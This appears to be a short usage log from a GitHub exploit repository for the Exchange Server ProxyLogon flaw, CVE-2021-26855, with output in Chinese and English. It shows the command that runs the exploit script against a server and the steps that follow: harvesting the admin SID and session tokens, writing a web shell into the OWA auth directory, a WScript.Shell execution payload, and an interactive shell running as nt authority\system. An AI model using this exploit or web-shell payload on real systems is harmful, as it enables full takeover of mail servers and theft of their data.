 python CVE-2021-26855.py -u 192.168.20.204 -user administrator -suffix @hacker.com
目标 Exchange Server: 192.168.20.204
got FQDN:WIN-KBBOHGND3KU
Got DN: /o=First Organization/ou=Exchange Administrative Group (FYDIBOHF23SPDLT)/cn=Recipients/cn=c075ef18b530461cb63fc0b928a1ffd5-Admin
Got SID: S-1-5-21-671722328-137814553-246669827-500
Got session id: 0af3004a-0217-47e5-a5cb-ba75f72b6c8e
Got canary: iwWYSc2nmECYJSfEPtjZy-2dmqnsI90II7k5w8hqLglwGjxFVpvjf6exaWuhngYfchBFklEPlCk.
Got OAB id: dafe219a-484c-44ef-bd52-323da755c9fb
成功写入shell: https://192.168.20.204/owa/auth/test11.aspx
下面验证shell是否ok
code=Response.Write(new ActiveXObject("WScript.Shell").exec("whoami").StdOut.ReadAll());
正在请求shell
shell:nt authority\system
[+]用户名: administrator@hacker.com
下面启用交互式shell
[#] command: whoami
nt authority\system
[#] command: